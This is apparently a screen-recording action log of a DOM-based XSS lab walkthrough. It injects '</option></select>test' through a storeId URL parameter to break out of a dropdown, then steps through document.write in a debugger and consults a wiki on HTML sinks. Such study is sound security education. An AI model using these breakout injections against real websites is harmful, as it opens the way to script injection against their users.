
Step: Reload the product page with storeId=</option></select>test in the URL
left_click(884, 154)

type("</option>")

type("</select>")

type("test")

Step: Select the injected 'test' text now rendered outside the empty store dropdown
double_click(454, 425)

mouse_move(561, 474)

mouse_move(567, 474)

Step: Watch stores (London, Paris, Milan) and step once to reveal store's injected closing-tags value
left_click(846, 81)

left_click(846, 109)

left_click(988, 18)

mouse_move(936, 240)

Step: Switch to the DOMXSS Wiki's Sinks page listing HTML manipulation sinks
key("Down")

Step: Open the HTML Manipulation sinks wiki page and highlight the document.write entry
left_click(125, 406)

double_click(82, 294)

Step: Step past the stores array and storeId lines, through document.write and the stores loop
left_click(1008, 234)
